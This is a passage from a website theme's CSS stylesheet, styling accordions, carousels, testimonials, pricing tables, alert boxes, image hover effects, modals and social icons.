	padding:15px 40px 15px 15px;
}
.acod-head a,
.acod-head a:hover,
.acod-head a:active,
.acod-head a:focus {
	color:#3d474a;
}
.acod-body {
	color:#777;
}
/*Accodian open close indicator css*/
.acod-head .indicator {
	padding:15px;
	color:#ababab;
	position:absolute;
	right:0;
	top:0;
}
.acod-head .indicator .fa, 
.acod-head.acc-actives .indicator .fa {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}
.acod-head.acc-actives .indicator .fa,
.acod-head [aria-expanded="true"] .indicator .fa {
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}
/* 1. Accordion defult */
.acc-default .acod-title a {
	padding:5px 0;
}
.acc-default .acod-head .indicator {
	padding:0;
}
.acc-default.acc-has-bg .acod-head a, 
.acc-default.acc-has-bg .acod-head a:hover, 
.acc-default.acc-has-bg .acod-head a:active, 
.acc-default.acc-has-bg .acod-head a:focus,
.acc-default.acc-has-bg .acod-head .indicator,
.acc-default.acc-has-bg .acod-body {
	color:#fff;
}
/* 2. Accordion outline */
.acc-outline .acod-title a {
	border:1px solid #ddd;
}
.acc-outline.acc-has-bg .acod-head a, 
.acc-outline.acc-has-bg .acod-head a:hover, 
.acc-outline.acc-has-bg .acod-head a:active, 
.acc-outline.acc-has-bg .acod-head a:focus,
.acc-outline.acc-has-bg .acod-head .indicator,
.acc-outline.acc-has-bg .acod-body {
	color:#fff;
}
/* 3. Accordion bg gray */
.acc-bg-gray a {
	background-color:#F5F5F5;
}
.acc-bg-gray .acod-head .indicator {
	color:#777;
}
.acc-bg-gray.acc-has-bg .acod-body{
	color:#fff;
}
/* 4. Accordion bg primary */
.acc-bg-primary a {
	background-color:#FFBC13;
}
.acc-bg-primary .acod-head a, 
.acc-bg-primary .acod-head a:hover, 
.acc-bg-primary .acod-head a:active, 
.acc-bg-primary .acod-head a:focus {
	color:#fff;
}
.acc-bg-primary .acod-head .indicator {
	color:#fff;
}
.acc-bg-primary.acc-has-bg .acod-body{
	color:#fff;
}
/* 5. Accordion bg dark */
.acc-bg-dark a {
	background-color:#212427;
}
.acc-bg-dark .acod-head a, 
.acc-bg-dark .acod-head a:hover, 
.acc-bg-dark .acod-head a:active, 
.acc-bg-dark .acod-head a:focus {
	color:#fff;
}
.acc-bg-dark .acod-head .indicator {
	color:#fff;
}
.acc-bg-dark.acc-has-bg .acod-body{
	color:#fff;
}
/*-------------------------------------
	6. Carousels 
-------------------------------------*/
/* 6.1 Default Carousel */
.owl-imgbx,
.ow-portfolio-img {
	position:relative;
}
.ow-entry-content{
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#eee;
	background-color:#fff;
	padding:20px;
	margin-bottom:5px;
}
.ow-entry-title {
	font-size:16px;
	font-weight:600;
	padding:5px 0;
}
.ow-entry-title,
.ow-entry-title a{
	color:#3d474a;
}
.ow-entry-text p:last-child {
	margin:0;
}
/* 6.2 Blog carousel */
.ow-post-title .post-title {
	margin:0 0 10px;
}
.ow-post-text {
	margin-bottom:10px;
}
.ow-post-text p:last-child {
	margin:0;
}
.ow-post-readmore {
	margin-bottom:10px;
}
.ow-post-readmore a{
	font-family: 'Crete Round', serif;
	font-size: 16px;
	font-style: italic;
	text-decoration: underline;
}
.ow-post-meta {
	margin-bottom:10px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}
.ow-post-meta ul {
	margin:0 -4px;
	list-style:none;
}
.ow-post-meta ul li {
	padding:0;
	display:inline-block;
	font-weight:bold;
}
.ow-post-meta li:after {
	content: "/";
	display: inline-block;
	font-weight: normal;
	margin-left: 5px;
	opacity: 0.5;
}
.ow-post-meta li:last-child:after {
	display:none;
}
.ow-post-meta a {
	color: #a9a9a9;
}
.ow-post-meta li i {
	color: #7b7b7b;
	margin: 0 5px;
}
.ow-post-tags {
	border-top:1px solid #E9E9E9;
	padding-top:10px;
}
.ow-post-tags .post-comment {
	float:left;
	font-weight:bold;
	text-transform:uppercase;
}
.ow-post-tags .post-comment a {
	color:#a9a9a9;
}
.ow-post-tags .post-tags {
	margin:0 -3px;
	list-style:none;
}
.ow-post-tags .post-tags a {
	border:1px solid #ebebeb;
	padding:2px 8px 1px;
	color:#777;
	margin:0 3px;
	display:inline-block;
	text-transform:uppercase;
	font-size:11px;
}
.ow-post-tags .post-tags a:hover,
.ow-post-tags .post-tags a:active,
.ow-post-tags .post-tags a:focus {
	background-color: #ffbc13;
    color: #fff;
}
.date-style-3 .ow-post-info {
	position:relative;
}
.date-style-3 .ow-post-media {
	border-bottom:3px solid #ffbc13;
}
/*  empty media */
.no-image-blog.date-style-2 .ow-post-info {
	padding-top:70px;
}
/* 6.3 Event carousel */
.ow-event-title .event-title {
	margin:0 0 10px;
}
.ow-event-text {
	margin-bottom:10px;
}
.ow-event-text p:last-child {
	margin:0;
}
.ow-event-readmore {
	margin-bottom:10px;
}
.ow-event-readmore a{
	font-family: 'Crete Round', serif;
	font-size: 16px;
	font-style: italic;
	text-decoration: underline;
}
.ow-event-meta  ul {
	margin:0;
}
.ow-event-meta ul li {
	padding: 0;
	display: inline-block;
	font-style: italic;
	font-size: 14px;
	font-family: 'Crete Round', serif;
}
.ow-event-meta ul li i {
	color:#7b7b7b;
	margin-right:3px;
}
/* empty media */
.no-image-event.date-style-2 .ow-post-info {
	padding-top:70px;
}
/* 6.4 Client carousel 1*/
.ow-client-logo {
	background-color:#fff;
	display:table;
	width:100%;
}
.client-logo {
	display:table-cell;
	text-align:center;
	vertical-align:middle;
	padding:10px;
}
.owl-carousel .ow-client-logo img {
	max-height:100%;
	width:auto;
	display:inline-block;
}
.client-logo-media img{
	max-width:100% !important;
	margin:0px auto !important;
	width:auto !important;
	}
.home4-logo-carousel .ow-client-logo {
    background-color: inherit;
}
/*-------------------------------------
	7. Testimonials 
-------------------------------------*/
.testimonial-pic {
	background:#FFF; 
	width:100px; 
	height:100px;
	position:relative;
	display:inline-block;
	border:5px solid #FFF; 
}
.testimonial-pic.radius {
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-pic.radius img { 
	width:100%; 
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-pic.shadow {
	-webkit-box-shadow:2px 3px 6px -3px rgba(0, 0, 0, 0.35);
	-moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
	box-shadow:2px 3px 6px -3px rgba(0, 0, 0, 0.35);
}
.quote-left,
.quote-right {
	position:relative;
}
.quote-left:before,
.quote-right:after {
	font-family: "FontAwesome";
	position:absolute ;
	z-index:10;
	top:15px;
}
.quote-left:before {
	content:"\f10d"; 
	left:0;
}
.quote-right:after {
	content:"\f10e";
	left:auto;
	right:0; 
}
.testimonial-text {
	padding:15px;
	position:relative;
}
.testimonial-text p:last-child{
	margin:0;
}
.testimonial-detail {
	padding:5px;
}
.testimonial-name,
.testimonial-position {
	display:block;
}
.testimonial-position {
	font-style:italic;
}
.testimonial-text p {
	margin:0;
}
/*7.1 testimonial with background image*/
.testimonial-bg {
	color:#fff;
}
/*7.2 testimonial 1*/
.testimonial-1 .testimonial-pic,
.testimonial-grid-1  .testimonial-pic{
	background:#FFF; 
	width:120px; 
	height:120px;
	position:relative;
	display:inline-block;
	border:2px solid #fff; 
	margin:10px 0px;
	
}
.testimonial-1 .testimonial-pic.radius,
.testimonial-grid-1 .testimonial-pic.radius{
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-1 .testimonial-pic.radius img 
.testimonial-grid-1 .testimonial-pic.radius img{ 
	width:100%; 
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-1 .testimonial-pic.shadow 
.testimonial-grid-1 .testimonial-pic.shadow{
-webkit-box-shadow: 0 6px 10px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0 6px 10px 0px rgba(0, 0, 0, 0.2);
}
.testimonial-1 .testimonial-name,
.testimonial-grid-1 .testimonial-name{
	margin-bottom:10px;
	text-transform:uppercase;
}
.testimonial-1 .testimonial-position,
.testimonial-grid-1  .testimonial-position{
	font-weight:600;
	font-style:normal;
	position:relative;
	padding-left:10px;
	margin-left:10px;
	text-transform:uppercase;
}
.testimonial-1 .testimonial-position:after,
.testimonial-grid-1  .testimonial-position:after{
	content:"/";
	position:absolute;
	left:-4px;
}
.testimonial-1,
.testimonial-grid-1 {
	text-align:center;
}
.testimonial-1 .testimonial-position,
.testimonial-grid-1 .testimonial-position {
	color:#FFBC13;
}
.testimonial-1 .testimonial-name,
.testimonial-1 .testimonial-position,
.testimonial-grid-1 .testimonial-name,
.testimonial-grid-1 .testimonial-position {
	display:inline;
}
.testimonial-1 .quote-left:before{
	width:36px; 
	height:36px;
	line-height:36px;
	font-size:16px;
	background-color:none;
	color:#767676;
	text-align:center;
	left:0;
	top:0px;
}
.testimonial-grid-1 .quote-left:before {
	width:36px; 
	height:36px;
	line-height:36px;
	font-size:16px;
	background-color:none;
	color:#767676;
	text-align:center;
	left:0;
	top:0px;
}
/*7.3 testimonial 2*/
.testimonial-2 .testimonial-text,
.testimonial-grid-2  .testimonial-text {
	background-color:#F4F5F7;
	padding:25px 30px 25px 50px;
}
.testimonial-2 .testimonial-text:after,
.testimonial-grid-2 .testimonial-text:after {
	content:"";
	position:absolute;
	bottom:-15px;
	left:50px;
	width: 0; 
	height: 0; 
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #F4F5F7;
}
.testimonial-2 .testimonial-text .fa-quote-left,
.testimonial-grid-2 .testimonial-text .fa-quote-left {
	position:absolute;
	left:15px;
	top:30px;	
	font-size:24px;
	color:#ffbc13;
}
.testimonial-2 .testimonial-detail,
.testimonial-grid-2 .testimonial-detail {
	padding:25px 0 20px 20px;
	background-color:#ffbc13;
}
.testimonial-2 .testimonial-pic,
.testimonial-grid-2 .testimonial-pic{
	float:left;
	margin-right:15px;
	width:80px;
	height:80px;
}
.testimonial-2 .testimonial-name,
.testimonial-2 .testimonial-position,
.testimonial-grid-2 .testimonial-name,
.testimonial-grid-2 .testimonial-position{
	padding:2px 0; 
}
.testimonial-2 .testimonial-name,
.testimonial-grid-2 .testimonial-name {
	padding-top:20px; 
	color:#000;
}
.testimonial-2 .testimonial-position,
.testimonial-grid-2 .testimonial-position {
	color: #000;
}
.testimonial-2 .quote-left:before,
.testimonial-grid-2 .quote-left:before {
	top:50px;
}
/*7.4 testimonial 2 with background image*/
.testimonial-2.testimonial-bg .testimonial-text,
.testimonial-grid-2.testimonial-bg .testimonial-text {
	color:#777;
	background-color:rgba(255,255,255,1);
}
.testimonial-2.testimonial-bg .testimonial-text:after,
.testimonial-grid-2.testimonial-bg .testimonial-text:after {
	border-top-color:rgba(255,255,255,1);
}
/*7.5 testimonial 3*/
.testimonial-3,
.testimonial-grid-3 {
	text-align:center;
}
.testimonial-3 .quote-left:before,
.testimonial-grid-3 .quote-left:before {
	position:static;
	font-size:40px;
	color:#FFBC13;
}
.testimonial-3 .testimonial-position,
.testimonial-grid-3 .testimonial-position{
	color:#FFBC13;
}
.testimonial-3 .testimonial-name,
.testimonial-3 .testimonial-position,
.testimonial-grid-3 .testimonial-name,
.testimonial-grid-3 .testimonial-position{
	display:inline-block;
}
/*7.6 testimonial 4*/
.testimonial-4 .testimonial-text,
.testimonial-grid-4 .testimonial-text {
	background-color:#1a1a1a;
	color:#fff;
	padding:40px 30px;
}
.testimonial-4 .testimonial-pic,
.testimonial-grid-4 .testimonial-pic {
	float:left;
	border:3px solid #ffbc13;
	width:90px;
	height:90px;
	position:relative; 
	z-index:2;
}
.testimonial-4 .testimonial-pic:after,
.testimonial-grid-4 .testimonial-pic:after{
	border-right: 3px solid #FFBC13;
	height:150%;
	content: "";
	position: absolute;
	left: 36px;
	top:-21px;
	-webkit-transform: skew(25deg);
	-moz-transform: skew(25deg);
	-o-transform: skew(25deg);
	-ms-transform: skew(25deg);
	transform: skew(25deg);
	z-index: -1;
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-pic,
.testimonial-grid-4 .testimonial-pic {
	width:60px;
	height:60px;
}	
.testimonial-4 .testimonial-pic:after,
.testimonial-grid-4 .testimonial-pic:after{
	height: 140%;
    left: 24px;
    position: absolute;
    top: -11px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}	
}
.testimonial-4 .testimonial-paragraph,
.testimonial-grid-4 .testimonial-paragraph {
	overflow:hidden;
	padding-left:20px;
}
.testimonial-4 .testimonial-detail,
.testimonial-grid-4 .testimonial-detail{
	background-color:#ffbc13;
	color:#fff;
	padding:15px 20px 15px 70px;
	display:inline-block;
	position:relative;
	z-index:0;
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail,
.testimonial-grid-4 .testimonial-detail{
	min-width:220px;
}
}
.testimonial-4 .testimonial-detail .testimonial-name,
.testimonial-grid-4 .testimonial-detail .testimonial-name,
.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	display:inline-block;
	margin:0px 5px;
	position:relative;
}
.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	color:#000;
	margin:0px 10px;
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail .testimonial-name,
.testimonial-grid-4 .testimonial-detail .testimonial-name,
.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	display:block;
	margin:0;
}
}
.testimonial-4 .testimonial-detail .testimonial-position:after,
.testimonial-grid-4 .testimonial-detail .testimonial-position:after{
	border:1px solid #000;
	height:50%;
	content: "";
	position: absolute;
	left: -10px;
	top:5px;
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail .testimonial-position:after,
.testimonial-grid-4 .testimonial-detail .testimonial-position:after{
	display:none;
}
}
.testimonial-4 .testimonial-detail .fa-quote-left,
.testimonial-grid-4 .testimonial-detail .fa-quote-left{
	background-color:#1a1a1a;
	color:#ffbc13;
	position:absolute;
	left:0;
	top:0;
	font-size:30px;
	width:55px;
	line-height:55px;
	height:100%;
	text-align:center;
}
/*7.6 testimonial 5*/
.testimonial-5, .testimonial-grid-5{
	margin-left: 70px;
    position: relative;
}
.testimonial-5 .testimonial-pic-block,
.testimonial-grid-5 .testimonial-pic-block{
 	left: -13%;
    position: absolute;
    top:20%;
}
.testimonial-5 .testimonial-text,
.testimonial-grid-5 .testimonial-text{
	padding:40px 30px 40px 90px;
}
.testimonial-5 .testimonial-pic,
.testimonial-grid-5 .testimonial-pic{
	float:left;
	width:130px;
	height:130px;
	position:relative; 
	z-index:2;
	border:none;
}
.testimonial-5 .testimonial-pic-block.radius-bx .testimonial-pic:after,
.testimonial-grid-5 .testimonial-pic-block.radius-bx .testimonial-pic:after{
	content: "";
	border-radius: 100%;
	position: absolute;
	background-color:#ffbc13;
	width: 110%;
    height: 110%;
    left: -2%;
    top: -2%;
    z-index: -1;
}
.testimonial-5 .testimonial-name,
.testimonial-grid-5 .testimonial-name,
.testimonial-5 .testimonial-position,
.testimonial-grid-5 .testimonial-position{
    display: block;
}
.testimonial-5 .fa-quote-left,
.testimonial-grid-5 .fa-quote-left{
	font-size:36px;
}
.testimonial-5 .testimonial-paragraph p,
.testimonial-grid-5 .testimonial-paragraph p{
	padding:5px 0px;
}
.testimonial-5 .testimonial-name,
.testimonial-grid-5 .testimonial-name{
    color:#2a2a2a;
	text-transform:uppercase;
	font-size:15px;
}
.testimonial-5 .testimonial-position,
.testimonial-grid-5 .testimonial-position{
	font-style:normal;
}
.testimonial-5 .testimonial-detail,
.testimonial-grid-5 .testimonial-detail{
	padding-left:0px;
	padding-right:0px;
}
@media only screen and (max-width:480px) {
.testimonial-5, .testimonial-grid-5{
    margin-left: 0%;
    position: relative;
}
.testimonial-5 .testimonial-pic-block,
.testimonial-grid-5 .testimonial-pic-block{
    left: inherit;
    position: inherit;
    text-align: center;
    top: inherit;
	padding-top:30px;
}
.testimonial-5 .testimonial-text,
.testimonial-grid-5 .testimonial-text{
	padding:40px;
}
.testimonial-5 .testimonial-pic,
.testimonial-grid-5 .testimonial-pic{
	float:none;
}
	
}
/*-------------------------------------
	8. Pricing table
 -------------------------------------*/
 
 /*8.1 Pricing table*/
 .pricingtable-5 [class*="col-"]{
		width:20%;
}
@media only screen and (max-width: 991px) {
.pricingtable-5 [class*="col-"]{
	width:100%;
}
}
.pricingtable-inner {
	text-align:center;
}
.pricingtable-price {
	padding:10px;
	background-color:#ffbc13;
}
.pricingtable-bx {
	font-size:70px;
	font-family:Arial;
	color:#666666;
	color:#1a1a1a;
}
.pricingtable-type {
	font-size:20px;
	text-transform:uppercase;
	font-size:24px;
	color:#fff;
}
.pricingtable-type:before {
	content:"/";
	margin-right:3px;
}
.pricingtable-title {
	background-color:#1a1a1a;
	padding:20px;
	text-transform:uppercase;
}
.pricingtable-title * {
	margin:0;
	color:#fff;
}
.pricingtable-features {
	margin:0;
	padding:0;
	list-style:none;
	border:1px solid #E9E9E9;
}
.pricingtable-features li {
	padding:12px;
	border-bottom:1px solid #E9E9E9;
}
.pricingtable-features li i{
	margin:0 3px;
}
.pricingtable-features li:nth-child(even) {
	background-color:#F4F7F8;
}
.pricingtable-features li:last-child {
	border-bottom:none;
}
.pricingtable-footer {
	margin-top:-1px;
	padding:20px;
	background-color:#1a1a1a;
}
.pricingtable-highlight {
	margin:-20px 0;
	-moz-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2); 
	-webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
	box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
	position:relative;
	z-index:99;
}
.pricingtable-highlight .pricingtable-price {
	padding:20px 10px;
}
.pricingtable-highlight .pricingtable-footer {
	padding:30px 20px;
}
.no-col-gap .pricingtable-wrapper {
	margin-left: -1px;
}
/*8.2 pricing table style 2*/
.pricing-table-style-2 .pricingtable-price{
	position:relative;
	z-index:0;
	overflow:hidden;	
}
.pricing-table-style-2 .pricingtable-price:after{
	position:absolute;
	height:90%;
	width:96%;
	content:"";
	top:0px;
	left:-40px;
	background-color:#1a1a1a;
	z-index:-1;
}
.pricing-table-style-2 
.pricingtable-price 
.pricingtable-bx{
	color:#fff;
	font-size:48px;
}
.pricing-table-style-2 .pricingtable-title{
	background-color:#ffbc13;
}
.pricing-table-style-2 .pricingtable-title *{
	color:#000;
}
@media only screen and (max-width:1200px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 36px;
}	
}
@media only screen and (max-width:991px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 20px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:14px;
}
}
@media only screen and (max-width:766px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 70px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:24px;
}
}
@media only screen and (max-width:420px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 40px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:18px;
}
.pricingtable-bx {
    font-size: 40px;
}
.pricingtable-type{
	font-size:18px;
}
}
/*8.2 pricing table style 3*/
.pricing-table-style-3{
}
.pricing-table-style-3 .pricingtable-inner{
	position:relative;
	z-index:1;
	overflow:hidden;
}
.pricing-table-style-3 .pricingtable-inner.radius{
	-webkit-border-radius: 40px 40px 40px 40px;
	border-radius: 40px 40px 40px 40px;
}
.pricing-table-style-3 .pricingtable-inner.pricingtable-highlight{
	z-index:2;
}
.pricing-table-style-3 .pricingtable-type{
	color:#1a1a1a;
}
.pricing-table-style-3 .pricingtable-title{
	background-color:inherit;	
}
.pricing-table-style-3 .pricingtable-title * {
	color:#4b3941;
}
.pricing-table-style-3 .pricingtable-price{
	background-color:inherit;
}
.pricing-table-style-3  .pricingtable-features li:nth-child(2n) {
    background-color: inherit;
}
.pricing-table-style-3  .pricingtable-footer{
    background-color: inherit;
}
.pricing-table-style-3 .pricingtable-features{
	border:none;
}
.pricing-table-style-3 .pricingtable-features li{
	border-bottom:0px;
}
.pricing-table-style-3 .overlay-main{
	z-index:-1;
}
/*8.2 pricing table style 4*/
.pricing-table-style-4 .pricingtable-inner{
	position:relative;
	overflow:hidden;
	border-bottom:4px solid #ffbc13;
}
.pricing-table-style-4 .pricingtable-inner.radius{
	-webkit-border-radius: 40px 40px 40px 40px;
	border-radius: 40px 40px 40px 40px;
}
.pricing-table-style-4 .pricingtable-type{
	color:#fff;
}
.pricing-table-style-4 .pricingtable-inner-overlay{
	position:relative;
	z-index:1;
}
.pricing-table-style-4 .pricingtable-inner-overlay .overlay-main{
	z-index:-1;
}
.pricing-table-style-4 .pricingtable-title{
	background-color:inherit;	
	color:#fff;
	padding: 60px 0px 0px 0px;
}
.pricing-table-style-4 .pricingtable-title * {
	color:#fff;
}
.pricing-table-style-4 .pricingtable-bx {
	color:#fff;
}
.pricing-table-style-4 .pricingtable-price {
	padding:20px 10px;
}
.pricing-table-style-4 .pricingtable-highlight .pricingtable-price{
	padding:30px 10px;
}
.pricing-table-style-4 .pricingtable-price{
	background-color:inherit;
}
.pricing-table-style-4  .pricingtable-features li:nth-child(2n) {
    background-color: inherit;
}
.pricing-table-style-4  .pricingtable-footer{
    background-color: inherit;
}
.pricing-table-style-4 .pricingtable-features{
	border:none;
	padding-top:20px;
}
.pricing-table-style-4 .pricingtable-features li{
	border-bottom:0px;
}
/*-------------------------------------
	9. Alert box 
-------------------------------------*/
.alert.alert-sm {
	padding:5px 15px;
	font-size:12px;
}
.alert.alert-lg {
	padding:25px 15px;
	font-size:16px;
}
.alert.alert-xl {
	padding:35px 15px;
	font-size:18px;
}
.alert[class*="alert-"] i{
	margin-right:8px;
}
.alert.no-radius{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.alert.no-bg{
	background-color:transparent;
	border-width:2px;
}
.alert[class*="alert-"] ul {
	padding-left:25px;
	margin-top:10px;
}
.alert[class*="alert-"] ul li:before {
	color:#a94442 ;
}
/*-------------------------------------
	10. Image effects 
-------------------------------------*/
.wt-img-effect {
	position: relative;
	overflow: hidden;
	display: block;
}
.wt-img-effect img {
	display: block;
	margin: 0;
	width: 100%;
	height: auto;
	box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,0);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,0);
	transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	-o-transition: all 0.25s;
}
/* 10.1 image-opacity */
.wt-img-effect.opacity img:hover {
	opacity: 0.8;
	-moz-opacity: 0.8;
	-webkit-opacity: 0.8;
}
/*10.2 image-zoom */
.wt-img-effect.zoom-slow img {
	transition: all 10s;
	-moz-transition: all 10s;
	-webkit-transition: all 10s;
	-o-transition: all 10s;
}
.wt-img-effect.zoom-slow:hover img {
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
}
/*10.3 image-zoom-slow */
.wt-img-effect.zoom:hover img {
	-moz-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-o-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
}
/*10.4 image-shrink */
.wt-img-effect.shrink:hover img {
	transform: scale(0.8);
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
}
/*10.5 image-side-pan */
.wt-img-effect.side-pan:hover img {
	margin-left: -9%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}
/*10.6 image-vertical-pan */
.wt-img-effect.vertical-pan:hover img {
	margin-top: -10%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}
/*10.7 image-fade-in */
.wt-img-effect.fade-in {
	background: #000
}
.wt-img-effect.fade-in img {
	opacity: 0.65;
	-moz-opacity: 0.65;
	-webkit-opacity: 0.65;
}
.wt-img-effect.fade-in:hover img {
	opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
}
/*10.8 image-fade-out */
.wt-img-effect.fade-out {
	background: #000
}
.wt-img-effect.fade-out:hover img {
	opacity: 0.7;
	-moz-opacity: 0.7;
	-webkit-opacity: 0.7;
}
/*10.9 image-rotate */
.wt-img-effect.rotate:hover img {
	-moz-transform: scale(1.5) rotate(-20deg);
	-webkit-transform: scale(1.5) rotate(-20deg);
	-o-transform: scale(1.5) rotate(-20deg);
	-ms-transform: scale(1.5) rotate(-20deg);
	transform: scale(1.5) rotate(-20deg);
}
/*10.10 image-sepia */
.wt-img-effect.sepia img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
}
.algo-image-hover.sepia:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}
/*10.11 image-blurr */
.wt-img-effect.blurr img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr:hover img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}
/*10.12 image-blurr-invert */
.wt-img-effect.blurr-invert img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr-invert img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}
.wt-img-effect.blurr-invert:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px);
}
/*10.13 image off color */
.wt-img-effect.off-color img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}
.wt-img-effect.off-color:hover img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}
/*10.14 image on color */
.wt-img-effect.on-color img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}
.wt-img-effect.on-color:hover img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}
/*-------------------------------------
	11. Modal pop 
-------------------------------------*/
.modal-xlg {
	width:1000px;	
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a {
	font-weight:600;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat{
	font-weight:400;
	color:#7c7c7c;  
}
@media only screen and (max-width: 1024px) {
.modal-xlg {
	width:auto;
	margin-left:15px;
	margin-right:15px;	
}	
}
/*-------------------------------------
	12. Social icons 
-------------------------------------*/
.social-icons {
	list-style:none;
	margin-left:-3px;
	margin-right:-3px;
	font-size:12px;
}
.social-icons li {
	display:inline-block;
	text-align:center;
}
.social-icons li a {
	display:block;
	padding:3px;
}
.social-icons.social-md {
	font-size:18px;
}
.social-icons.social-lg li a{
	font-size:24px;
}
.social-icons.has-bg li a:hover{
	color:#fff;
}
.social-icons.social-light a {
	color:#fff;
}
.social-icons.social-light.has-bg li a:hover{
	color:#FFBC13;
}
.social-icons.social-dark a {
	color:#777;
}
.social-icons.social-dark.has-bg li a:hover{
	color:#FFBC13;
}
.social-icons.social-square a,
.social-icons.social-radius a {
	border:1px solid rgba(0,0,0,0.2);
	width:24px;
	height:24px;
	line-height:24px;
	padding:0;
}
.social-icons.social-square.social-md a,
.social-icons.social-radius.social-md a {
	width:36px;
	height:36px;
	line-height:36px;
	padding:0;
}
.social-icons.social-square.social-lg a ,
.social-icons.social-radius.social-lg a{
	width:40px;
	height:40px;
	line-height:40px;
	padding:0;
}
.social-icons.social-square.social-primary a,
.social-icons.social-radius.social-primary a {
	background-color:#FFBC13;
	color:#FFF;
	border:1px solid rgba(0,0,0,0.1);
}
.social-icons.social-square.social-primary a:hover,
.social-icons.social-radius.social-primary a:hover {
	background-color:#1a1a1a;
}
.social-icons.social-square.social-primary.has-bg a:hover,
.social-icons.social-radius.social-primary.has-bg a:hover {
	border:1px solid rgba(255,255,255,1);
}
.social-icons.social-square.social-dark a,
.social-icons.social-radius.social-dark a{
	background-color:#fff;
}
.social-icons.social-square.social-dark a:hover,
.social-icons.social-radius.social-dark a:hover {
	background-color:#1a1a1a;
	color:#fff;
}
.social-icons.social-square.social-dark.has-bg a:hover,
.social-icons.social-radius.social-dark.has-bg a:hover {
	border:1px solid #FFBC13;	
}
.social-icons.social-square.social-darkest a,
.social-icons.social-radius.social-darkest a{
	border:1px solid #4a4c4c;
}
.social-icons.social-darkest a {
	color: #454747;
}
.social-icons.social-square.social-darkest a:hover,
.social-icons.social-radius.social-darkest a:hover{
